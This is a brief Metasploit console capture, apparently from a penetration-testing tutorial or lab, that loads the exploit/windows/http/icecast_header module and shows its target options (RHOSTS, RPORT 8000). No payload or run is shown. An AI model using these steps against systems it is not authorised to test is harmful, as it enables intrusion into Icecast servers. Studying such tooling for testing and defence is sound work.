 msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)